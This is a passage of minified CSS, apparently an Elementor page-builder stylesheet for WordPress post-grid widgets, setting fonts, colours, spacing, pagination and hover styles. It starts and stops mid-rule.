span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox 